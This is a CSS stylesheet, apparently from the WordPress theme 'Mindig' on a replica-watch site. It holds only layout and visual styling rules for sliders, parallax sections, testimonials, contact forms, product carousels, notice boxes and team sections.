.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;}
.flex-control-paging li a{width:15px;background-color:transparent;height:15px;display:block;cursor:pointer;text-indent:-9999px;border:3px solid #EFEFEF;border-radius:50%}
.flex-control-paging li a.flex-active{cursor:default;background-color:#EFEFEF;}
.ie10 .flex-control-paging li a{background-color:#fff}
.ie10 .flex-control-paging li a.flex-active{background-color:#ccc;border-color:#ccc}
.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}
.flex-control-thumbs li{width:25%;float:left;margin:0;}
.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}
.flex-control-thumbs img:hover{opacity:1;}
.flex-control-thumbs .flex-active{opacity:1;cursor:default;}
.boxed-layout div.slider-wrapper{margin-right:-15px;margin-left:-15px;}.woocommerce-product-search input[type="search"]{width:auto !important;}
#footer .menu li{float:none !important;}span.icon-circle{border-radius:50%;border-width:3px;border-style:solid;position:relative;display:table;float:left;margin-right:5px;}
span.icon-circle i{vertical-align:middle;display:table-cell;text-align:center;}
#header span.icon-circle{margin-right:0px;}
.socials h2{font-size:16px;}
div.fade-socials{width:54px;height:54px;float:left;padding:0px;margin:0 2px 4px;}
div.fade-socials-small{width:26px;height:26px;float:left;margin:1px;}
div.socials-default{width:51px;height:51px;float:left;padding:0px;margin:0 2px 4px;padding:0;}
div.socials-default-small{width:26px;height:26px;float:left;padding:0 1px 2px;margin:0;}
a.socials-default,
a.socials-default-small,
a.fade-socials,
a.fade-socials-small{display:inline-block;margin-right:0;text-align:left;text-indent:-9999px;}
a.fade-socials{width:54px;height:54px;}
a.fade-socials-small{width:26px;height:26px;}
a.socials-default{width:51px;height:51px;}
a.socials-default-small{width:26px;height:26px;}
a.socials-default{opacity:0.5;}
a.socials-default:hover{opacity:1;}
.link_socials:hover span.icon-circle{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials:hover i.fa{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.link_socials, .link_socials:hover{border:0;background:none;display:inline-block;}
.yes-js .testimonials{visibility:hidden;}
.testimonial-col{margin-bottom:30px;}
.testimonial-wrapper{border:1px solid;}
.testimonial-wrapper .testimonial-name,
.testimonial-wrapper .testimonial-name p,
.testimonial-wrapper .testimonial-cit,
.testimonial-wrapper .testimonialwebsite,
.testimonial-wrapper .testimonial-text,
.testimonial-wrapper .testimonial-text p,
.testimonial-wrapper .text,
.testimonial-wrapper .thumb{text-align:center;}
.testimonial-wrapper .thumb{position:relative;}
.testimonial-wrapper .thumbnail{padding:0;border:0;border-radius:0;margin:0;}
.testimonial-wrapper .testimonial-name .name,
.testimonial-wrapper .testimonial-smallquote{text-align:center !important;}
.testimonial-wrapper .testimonial-smallquote{text-transform:uppercase !important;font-size:10px !important;letter-spacing:1px;line-height:15px;margin:5px 0;}
.testimonial-wrapper .testimonial-cit{padding:0 40px;position:relative;margin-bottom:30px;}
.testimonial-wrapper .testimonial-cit:before{content:'“';position:absolute;top:-28px;left:5px;}
.testimonial-wrapper .testimonial-name .name{margin-bottom:0;margin-top:25px;text-transform:uppercase !important;}
.testimonial-wrapper .testimonial-rating{overflow:hidden;position:absolute;bottom:-1px;background:#ffffff;right:0;height:25px;padding-left:5px;padding-right:5px;}
.slider-parallax{display:none;}
.yes-js .slider-parallax{display:block;}
.owl-stage-outer{-webkit-transform:translateZ(0);}
.slider-parallax.owl-carousel{padding:0;overflow:hidden;}
.parallaxeos_container{display:block;position:relative;overflow:hidden;}
.parallaxeos_container .parallaxeos{background-attachment:scroll;background-position:50% 0px;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out;}
.isMobile .parallaxeos_container .parallaxeos,
body.safari .parallaxeos_container .parallaxeos,
.parallaxeos_slider .parallaxeos_container .parallaxeos{background-position:50% 0px;}
.isMobile .parallaxeos_container .parallaxeos{background-attachment:scroll !important;background-position:50% 50% !important;background-size:cover !important;}
.isMobile .parallaxeos_container .parallaxeos_content,
.isMobile .parallaxeos_container .video-parallaxeos{-webkit-transform:translate3d(0px, 0px, 0px) !important;-moz-transform:translate3d(0px, 0px, 0px) !important;-ms-transform:translate3d(0px, 0px, 0px) !important;-o-transform:translate3d(0px, 0px, 0px) !important;transform:translate3d(0px, 0px, 0px) !important;opacity:1 !important;}
.stretched-layout .parallaxeos_outer{position:relative;width:1000%;left:-500%;margin-left:50%;clear:both;}
.boxed-layout .header-parallax .parallaxeos_outer{margin-left:-15px;}
.yes-js .stretched-layout .parallax .parallaxeos_outer,
.yes-js .stretched-layout .header-parallax .parallaxeos_outer{margin-left:0;}
.yes-js .stretched-layout #primary .slider.parallax{margin-left:50%;}
.boxed-layout #primary .parallaxeos_outer{margin-left:-15px;margin-right:-15px;}
.parallaxeos_animate a.link_socials{padding:0;}
.isMobile .parallaxeos_outer,
body.safari .parallaxeos_outer,
.slider-parallax .parallaxeos_outer{width:100%;left:auto;}
.slider-parallax .parallaxeos_outer{}
.parallaxeos_container .parallaxeos_content{height:100%;position:relative;z-index:10;text-align:center;}
.parallaxeos_container .parallaxeos_animate{white-space:normal;z-index:11;position:absolute;width:100%;padding-left:15px;padding-right:15px;margin:0 auto;opacity:0;-webkit-animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-duration:1s;-moz-animation-delay:.5s;-o-animation-duration:1s;-o-animation-delay:.5s;-ms-animation-duration:1s;-ms-animation-delay:.5s;}
.parallaxeos_container .parallaxeos_animate.animated{opacity:1;}
.isMobile .parallaxeos_container .parallaxeos_animate{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.header-parallax .parallaxeos_outer{position:inherit;}
.parallaxeos_overlay{width:100%;height:100%;position:absolute;background-color:#000;z-index:9;}
.slider-parallax .owl-controls{position:absolute;bottom:0;width:100%;z-index:1;}
.slider-parallax .owl-pagination{text-align:center;margin-bottom:10px;z-index:1;}
.slider-parallax .owl-controls .owl-controls{display:none;}
.slider-parallax .owl-controls .owl-controls{width:15px;height:15px;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/parallax-nav.png) no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider-parallax .owl-controls .owl-page.active{background-position:center top;}
.parallaxeos_animate.horizontal_center,.parallaxeos_animate.horizontal_center h1,.parallaxeos_animate.horizontal_center p,
.parallaxeos_animate.horizontal_center h2, .parallaxeos_animate.horizontal_center h3, .parallaxeos_animate.horizontal_center h4, .parallaxeos_animate.horizontal_center h5{text-align:center}
.parallaxeos_animate.horizontal_left, .parallaxeos_animate.horizontal_left p, .parallaxeos_animate.horizontal_left h1, .parallaxeos_animate.horizontal_left h2, .parallaxeos_animate.horizontal_left h3, .parallaxeos_animate.horizontal_left h4, .parallaxeos_animate.horizontal_left h5, .parallaxeos_animate.horizontal_left h6{text-align:left}
.parallaxeos_animate.horizontal_right, .parallaxeos_animate.horizontal_right p, .parallaxeos_animate.horizontal_right h1, .parallaxeos_animate.horizontal_right h2, .parallaxeos_animate.horizontal_right h3, .parallaxeos_animate.horizontal_right h4, .parallaxeos_animate.horizontal_right h5, .parallaxeos_animate.horizontal_right h6{text-align:right}
.parallaxeos_animate.vertical_top{top:10%}
.parallaxeos_animate.vertical_center{bottom:50%;top:auto;}
.parallaxeos_animate.vertical_bottom{bottom:10%}
.parallaxeos_animate h1,
.parallaxeos_animate h2,
.parallaxeos_animate h3,
.parallaxeos_animate h4{margin:0;padding:0;line-height:44px;}
.parallaxeos_animate a{padding:13px 16px 12px 16px;display:inline-block;border-width:1px;border-style:solid;margin-right:8px;margin-top:22px;}
.parallaxeos_animate a.btn.btn-white{border-width:1px;}
.parallaxeos_animate a:hover{background-color:#fff;}
#header.header-slider-parallax{margin-bottom:0px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h1,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h2,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h3,
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate h4{margin-bottom:10px;}
.parallaxeos_button_large .parallaxeos_container .parallaxeos_animate a{padding:13px 25px;border:2px solid #fff;font-size:24px !important;font-weight:bold;margin-top:12px;}
.video-parallaxeos{top:0;left:0;z-index:-1;position:absolute;min-height:100%;min-width:100%;max-width:none !important;height:auto !important;width:auto !important;}
div.pp_default .pp_content_container #pp_full_res{margin-left:-5px;}
.slider.ms-skin-default .ms-bullet{width:15px;height:15px;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/parallax-nav.png) no-repeat center bottom;margin-left:2px;margin-right:2px;}
.slider.ms-skin-default .ms-bullet-selected{background-position:center top;}
.filters.faq{display:block;list-style:none;text-align:center;margin:0 0 35px;padding:0;}
.filters.faq li{display:inline-block;}
.filters.faq li:nth-child(even){margin:0 10px;}
.filters.faq li a{border:1px solid;padding:6px 12px;font-size:10px !important;font-weight:400 !important;}
.ie ul.filters.faq{float:none;display:block;}
#faqs-container .faq-wrapper{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.ie9 #faqs-container .faq-wrapper{padding-top:0;padding-bottom:0;}
.ie9 .faq-title .plus, .ie9 .faq-title .minus{background:none;height:100%;}
#faqs-container .faq-wrapper .faq-title h4{margin:0;text-transform:uppercase;cursor:pointer;}
#faqs-container .faq-icon{position:absolute;top:0;bottom:0;right:0;padding:12px 7px;border-left:1px solid;font-size:40px;cursor:pointer;}
#faqs-container .faq-item{display:none;position:relative;overflow:hidden;padding-top:20px;}
.contact-form li input[type=submit]{width:auto;}
.contact-form{margin-top:0;}
.contact-form label{margin-right:5px;}
.contact-form ul{margin:0;padding:0;}
.contact-form ul li{list-style-type:none;margin:0 0 15px 0;padding-top:0;padding-left:0;}
.contact-form ul li.no-padding-right{padding-right:0;}
.contact-form li div.input-prepend .add-on{position:absolute;bottom:15px;left:15px;background-color:transparent;border:0px;z-index:10;width:15px;height:15px;padding:0;}
.contact-form li div.input-prepend{position:relative;}
.contact-form li div.input-prepend.with-icon input{padding-left:43px;height:40px;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password],
.contact-form li div.input-prepend select{padding-left:10px;padding-right:10px;height:40px;border:1px solid;border-radius:0;}
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password]{-webkit-appearance:none;}
.ie .contact-form li div.input-prepend input[type=checkbox],
.ie .contact-form li div.input-prepend input[type=radio]{border:0;}
.contact-form li div.input-prepend input[type=file]{border:0;}
.contact-form li div.input-prepend select{width:100%;}
.ie .contact-form li div.input-prepend select{padding-right:0;}
.contact-form li div.input-prepend input.with-icon{padding-left:35px;}
.contact-form li.textarea-field div.input-prepend textarea{display:block;border:1px solid;border-radius:0;-webkit-appearance:none;}
.contact-form li input[type=text],
.contact-form li input[type=password],
.contact-form li textarea{width:100%;height:141px;resize:none;}
.contact-form li textarea.with-icon, .contact-form li textarea.with-icon:focus{padding:8px 0px 10px 48px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.contact-form li input:focus,.contact-form li textarea:focus{border-top-width:1px !important;border-right-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-style:solid;}
.contact-form li input.error, .contact-form li textarea.error{border:1px solid #f38f8f !important;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/input-back-error.png) no-repeat top right;}
.contact-form li input[type="submit"]{height:auto;margin-top:0;margin-right:0;padding:7px 18px;}
.contact-form li div.input-prepend input::-webkit-input-placeholder,.contact-form li.textarea-field textarea::-webkit-input-placeholder{font-size:13px;font-weight:bold;padding-left:0px;line-height:22px;}
.contact-form li div.input-prepend input:-moz-placeholder,.contact-form li.textarea-field textarea:-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input::-moz-placeholder,.contact-form li.textarea-field textarea::-moz-placeholder{font-size:13px;font-weight:bold;}
.contact-form li div.input-prepend input:-ms-input-placeholder,.contact-form li.textarea-field textarea:-ms-input-placeholder{font-size:13px;font-weight:bold;}
.contact-form li #recaptcha_widget_div input{width:auto;height:auto;}
.recaptchatable .recaptcha_image_cell center img{height:55px !important;width:100% !important;}
.contact-form div.user-message{margin:0 auto;margin-bottom:15px;}
.contact-form div.success,
.contact-form div.error{border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;width:90%;padding:28px 40px;border:1px solid;margin:0 auto 15px;background:no-repeat right bottom;}
.contact-form div.success{background:#fdfefa url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/contact-form-success-back.png) right bottom no-repeat;border-color:#edebb6;}
.contact-form div.success p{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/contact-form-success-smile.png) left center no-repeat;padding:8px 0px 8px 70px;margin:0px;color:#646464;font-size:18px;font-weight:normal;text-transform:uppercase;min-height:48px;}
.contact-form div.success p span{color:#b1ab03;font-size:18px;display:block;}
.contact-form div.error{background-color:#fedccd;border-color:#fa8c83;color:#c82c1f;}
.contact-form p.error{font-style:normal;font-size:11px;color:#a72727;text-transform:uppercase;}
.contact-form.row-fluid li.first-of-line{margin-left:0px;clear:left;}
.contact-form .contact-form-error-messages{margin-top:-55px;margin-left:auto;}
.contact-form .contact-form-error-messages .contact-form-error{color:#9b090c;font-size:11px;text-transform:uppercase;display:none;padding-top:5px;}
.contact-form-error-messages.error-right.span3{float:right;}
.contact-form li div.msg-error{font-style:normal;font-size:12px;color:#a72727;margin-top:4px;}
.contact-form .contact-form-error-messages{display:none;}
.box-title{margin-bottom:35px;}
.box-title h2{position:relative;z-index:0;display:inline-block;margin:0;padding:0px 30px;font-size:inherit;}
.box-title .subtitle{display:block;font-size:.8em;opacity:.9;font-weight:700;line-height:normal;margin:0;text-align:inherit;}
.box-title.subtitle-small .subtitle{font-size:.4em;font-weight:400;}
.box-title.box-title-line-around h2{border:1px solid;padding-top:20px;padding-bottom:20px;}
.box-title.box-title-line-middle .title-bar,
.box-title.box-title-line-around .title-bar{position:relative;overflow:hidden;margin-bottom:10px;}
.box-title.box-title-text-left{text-align:left;}
.box-title.box-title-text-left:not(.box-title-line-around) h2{padding-left:0;}
.box-title.box-title-text-center{text-align:center;}
.box-title.box-title-text-right{text-align:right;}
.box-title.box-title-text-right:not(.box-title-line-around) h2{padding-right:0;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:after,
.box-title.box-title-line-around .title-bar:before{content:'';width:100%;border-bottom:1px solid;position:absolute;top:45%;}
.box-title.box-title-line-middle .title-bar:after,
.box-title.box-title-line-around .title-bar:after{margin-right:-100%;}
.box-title.box-title-line-middle .title-bar:before,
.box-title.box-title-line-around .title-bar:before{margin-left:-100%;}
.ie .box-title h2, .safari .box-title h2{vertical-align:middle;}
.ie .box-title.box-title-line-middle .title-bar:after,
.ie .box-title.box-title-line-middle .title-bar:before,
.ie .box-title.box-title-line-around .title-bar:after,
.ie .box-title.box-title-line-around .title-bar:before,
.safari .box-title.box-title-line-middle .title-bar:after,
.safari .box-title.box-title-line-middle .title-bar:before,
.safari .box-title.box-title-line-around .title-bar:after,
.safari .box-title.box-title-line-around .title-bar:before{position:static;display:inline-block;vertical-align:middle;}
.owl-item li{width:99%;}
.woocommerce .products-slider-wrapper{position:relative;z-index:999;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer{overflow:visible;-webkit-transform:none !important;transform:none !important;-ms-transform:none !important;}
.products-slider-wrapper .products-slider.zoom{overflow:hidden;}
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-stage,
.products-slider-wrapper .products-slider.zoom .owl-stage-outer .owl-item{-webkit-transform:none;transform:none;-ms-transform:none;}
.safari .woocommerce.slider-product,
.gecko .woocommerce.slider-product{position:relative;}
.safari .woocommerce.slider-product:hover,
.gecko .woocommerce.slider-product:hover{z-index:10;}
body:not(.gecko):not(.safari) .products-slider-wrapper .products-slider.zoom:hover{overflow:visible;}
.safari .products-slider.zoom:hover,
.gecko .products-slider.zoom:hover{padding:30px 40px 400px;margin:-30px -40px -400px;}
.products-slider.zoom .owl-item:not(.active){opacity:0;}
.products-slider.zoom .owl-item.active{opacity:1;}
.products-slider-wrapper h3.products-slider-title{margin-top:0;margin-bottom:17px;padding-bottom:10px;border-bottom:1px solid;}
.products-slider-wrapper .es-nav{position:absolute;top:-8px;right:0;}
.products-slider-wrapper .es-nav-prev,
.products-slider-wrapper .es-nav-next{display:inline-block;cursor:pointer;}
.products-slider-wrapper .es-nav-prev span,
.products-slider-wrapper .es-nav-next span{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:5px;font-size:14px;display:block;}
.products-slider-wrapper .es-nav-prev{margin-right:3px;}
.products-slider-wrapper .es-nav-prev span{padding-right:2px;}
.gecko .products-slider-wrapper .es-nav-next span{padding-left:2px;}
div.tabs-container .woocommerce h3.products-slider-title{display:none;}
.tabs-container.products_tabs .panel{margin-bottom:0;background-color:transparent;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.tabs-container.products_tabs{overflow:visible;position:relative;}
.tabs-container.products_tabs .products-slider-wrapper{position:static;}
.tabs-container.products_tabs .products-slider-wrapper .es-nav{top:47px;}
.tabs-container.products_tabs .woocommerce.slider-product{position:static;}
.woocommerce .categories-slider{position:relative;overflow:hidden;}
.categories-slider-wrapper .categories-slider ul.products .owl-item li{width:99%;margin-bottom:0;}
.categories-slider-wrapper .es-nav-prev, .categories-slider-wrapper .es-nav-next{width:50px;position:absolute;top:0;bottom:0;background-color:rgba(255, 255, 255, 0.8);cursor:pointer;z-index:999;}
.categories-slider-wrapper .es-nav-prev{left:-50px;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.categories-slider-wrapper .es-nav-next{right:-50px;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper .es-nav span{position:absolute;top:35%;left:5px;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;}
.categories-slider-wrapper .es-nav span.fa-chevron-left{padding-right:11px;}
.categories-slider-wrapper .es-nav span.fa-chevron-right{padding-left:11px;}
.categories-slider-wrapper .es-nav span{top:45%;}
.categories-slider-wrapper:hover .es-nav-next{right:0;transition:right 0.5s;-webkit-trasition:right 0.5s;-moz-trasition:right 0.5s;-ms-trasition:right 0.5s;}
.categories-slider-wrapper:hover .es-nav-prev{left:0;transition:left 0.5s;-webkit-trasition:left 0.5s;-moz-trasition:left 0.5s;-ms-trasition:left 0.5s;}
.esg-overflowtrick ul li.eg-portfolio-masonry-wrapper{padding:0;}
.eg-item-skin-1-element-11-a{padding:10px;}
.eg-item-skin-1-element-11-a a.eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper h4{padding-top:0px;margin-top:-5px;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg{font-size:18px;padding:9px 14px;display:inline-block;border:1px solid;}
li.eg-item-skin-1-wrapper .esg-top .btn-eg:empty{display:none;}
.esg-container-fullscreen-forcer li.eg-item-skin-1-wrapper{background-color:transparent;}
.eg-item-skin-1-wrapper img,
.eg-item-skin-1-wrapper .esg-media-poster,
.eg-mindig-shop-wrapper img{-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;-ms-transition:all 0.5s linear;transition:all 0.5s linear;}
.eg-item-skin-1-wrapper:hover img,
.eg-item-skin-1-wrapper:hover .esg-media-poster,
.eg-mindig-shop-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.eg-item-skin-1-wrapper:hover .esg-entry-cover .esg-overlay{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}
.eg-item-skin-1-wrapper.filter-hover1 .esg-entry-cover .esg-overlay.eg-item-skin-1-container{background-color:transparent;border:0px solid rgba(164,164,164, 0.3);}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;color:#686868;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0px;}
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16-a a,
.eg-item-skin-1-wrapper.filter-hover1:hover .eg-item-skin-1-element-16{color:#d59a0d;}
.eg-item-skin-1-wrapper .eg-item-skin-1-element-8,
.eg-item-skin-1-wrapper .eg-item-skin-1-element-9,
.eg-howardtaft-wrapper .eg-howardtaft-element-3,
.eg-howardtaft-wrapper .eg-howardtaft-element-1{background-color:transparent;}
.eg-item-skin-1-wrapper .esg-top .style1{margin-top:33%;}
.eg-item-skin-1-wrapper .esg-top .style1{padding-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .eg-item-skin-1-element-11{padding:0px;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style3 *,
.eg-item-skin-1-wrapper .esg-top .style4 *,
.eg-item-skin-1-wrapper .esg-top .style5 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{text-align:left;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;transition:color 0.5s;}
.eg-item-skin-1-wrapper .esg-top .style1 *,
.eg-item-skin-1-wrapper .esg-top .style5 *{color:#1f1f1f;}
.eg-item-skin-1-wrapper .esg-top .style2 *{color:#ffffff;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *,
.eg-item-skin-1-wrapper:hover .esg-top .style3 *{color:#ffffff;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:24px;font-weight:normal;padding-bottom:6px;}
.eg-item-skin-1-wrapper .esg-top h4{padding-bottom:10px;}
.eg-item-skin-1-wrapper:hover .esg-top .style1 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-entry-media iframe{border:0;}
.eg-item-skin-1-wrapper .esg-top .style2 *,
.eg-item-skin-1-wrapper .esg-top .style6 *{color:#fff;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:40px;font-weight:bold;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:20px;}
.eg-item-skin-1-wrapper .esg-top .style2,
.eg-item-skin-1-wrapper .esg-top .style4{margin-top:38%;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:80%;}
.eg-item-skin-1-wrapper .esg-top .style3 *{color:#1f1f1f;text-align:right;}
.eg-item-skin-1-wrapper .esg-top .style3 h4{color:#474747;font-size:14px;margin-top:-12px;}
.eg-item-skin-1-wrapper .esg-top .style4 *{color:#1f1f1f;text-align:center;}
.eg-item-skin-1-wrapper .esg-top .style4 h4,
.eg-item-skin-1-wrapper .esg-top .style5 h4,
.eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:14px;margin-top:-12px;line-height:20px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1,
.eg-item-skin-1-wrapper .esg-top .style5 h1,
.eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:24px;line-height:1.4em;}
.eg-item-skin-1-wrapper:hover .esg-top .style4 *,
.eg-item-skin-1-wrapper:hover .esg-top .style5 *{color:#fff;}
.eg-item-skin-1-wrapper .esg-top .style5{margin-top:0;margin-bottom:15px;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:35px;}
.eg-mindig-shop-element-18{margin-top:0 !important;margin-bottom:15px !important;}
.eg-mindig-shop-element-18 ins{text-decoration:none;}
.eg-mindig-shop-element-18 ins .amount{font-size:16px;}
.eg-mindig-shop-element-18 del .amount{font-size:15px;font-weight:400;color:#c0c0c0;}
div.box{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin:15px 0;font-size:14px;text-transform:uppercase;}
div.box.success-box{border:1px solid #dee09a;color:#767a0d;}
div.box.info-box, div.notice-box{border:1px solid #dddddd;}
div.box.alert-box, div.box.error-box{border:1px solid #fdc1b1;color:#c65132;}
div.box .ico{position:absolute;width:26px;height:26px;left:12px;top:12px;}
div.box.success-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) top center no-repeat;}
div.box.alert-box .ico, div.box.error-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -56px no-repeat;}
div.box.info-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -27px no-repeat;}
div.box.notice-box .ico{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -111px no-repeat;}
.code-container pre{border:1px solid #e0e0e0;border-radius:0;padding:1em;font-size:1em;line-height:1.5em;margin:0;white-space:pre-wrap;font-family:'Courier';font-size:14px;background:#f7f7f7;padding:1em;color:#999;white-space:pre-wrap;background-image:linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-o-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-moz-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-ms-linear-gradient(bottom, #f9f9f9 50%, whitesmoke 50%);background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0.5, #F9F9F9), color-stop(0.5, #F5F5F5));background-size:3em 3em;background-position:0 1em;}
.dropcap{width:66px;height:66px;border:2px solid;text-align:center;line-height:58px;font-size:60px;float:left;margin-right:23px;margin-bottom:22px;}
.container .wpb_column > .wpb_wrapper .dropcap{margin-bottom:22px;}
.contact-info ul{padding-left:0px;}
.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0px;}
.contact-info ul li:before{content:'';display:table;}
.contact-info ul li:after{content:'';display:table;clear:both;}
.contact-info .info-container{margin-bottom:0 !important;}
.contact-info .info-container h5{margin-bottom:0;margin-top:10px;text-transform:uppercase;}
.contact-info .info-container p{margin:0;padding:0;}
.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
.contact-info:not(.widget) ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.contact-info h2{margin-bottom:20px;}
.numbers-sections{position:relative;}
.numbers-sections div.number-box{position:relative;display:table;height:120px;width:100%;}
.numbers-sections .number{z-index:-1;font-size:200px;color:#d8d8d8;height:auto;line-height:0.6;width:100%;text-align:center;}
.ie10 .numbers-sections .number{line-height:0.7;}
.numbers-sections h4{font-size:18px !important;z-index:10;top:21%;line-height:2;width:100%;text-align:center;text-transform:uppercase;font-weight:normal;display:table-cell;vertical-align:middle;position:absolute;}
.ie10 .numbers-sections h4{top:25%;}
.numbers-sections h4 span.title-highlight{font-size:18px;text-transform:uppercase;}
.box-sections.horizontal .icon, .box-sections.vertical .icon{display:table;text-align:center;height:64px;width:100%;vertical-align:middle;table-layout:fixed;}
.box-sections.horizontal .icon-circle .icon,
.box-sections.vertical .icon-circle .icon{display:table-cell;table-layout:fixed;}
div.margin-bottom.box-sections{margin-bottom:30px;position:relative;}
.box-sections.vertical .icon{height:auto;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal .box-icon{width:100px;position:absolute;margin-top:10px;}
.box-sections.horizontal p{margin-top:5px;}
.box-sections.horizontal .box-icon .icon-circle{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;}
.box-sections.vertical .box-icon{width:100%;text-align:center;}
.box-sections.vertical .box-icon .icon-circle i,
.box-sections.horizontal .box-icon .icon-circle i{display:inline;}
.box-sections.vertical .box-icon .icon-circle i{height:64px;}
.box-sections.horizontal .box-icon .icon-circle,
.box-sections.vertical .box-icon .icon-circle{display:table;}
.box-sections.vertical .box-icon .icon-circle{margin:0 auto;float:none;}
.box-sections.horizontal .box-content{margin-left:100px;}
.gecko .box-sections.horizontal .box-content{margin-left:120px;}
.box-sections.horizontal.no-margin .box-content{margin-left:0px;}
.box-sections.vertical div.box-content{clear:both;float:none;}
.box-sections.horizontal h2,
.box-sections.horizontal h3,
.box-sections.horizontal h4,
.box-sections.horizontal h5,
.box-sections.horizontal h6{display:inline;}
.box-sections.vertical h2,
.box-sections.vertical h3,
.box-sections.vertical h4,
.box-sections.vertical h5,
.box-sections.vertical h6,
.box-sections.vertical p{display:block;text-align:center;margin-right:10px;}
.box-sections.light-icon-box h3{color:#ffffff !important;}
.box-sections.light-icon-box p{color:#bfbfbf !important;}
.member{border:1px solid;margin-bottom:30px;}
.team-section .member-info .member-name h4{text-align:center;margin-bottom:5px;word-wrap:break-word;}
.team-section .member-info{padding:0px 10px 10px 10px;}
.team-section .member-info .member-name{font-size:10px;text-align:center;letter-spacing:1px;text-transform:uppercase;}
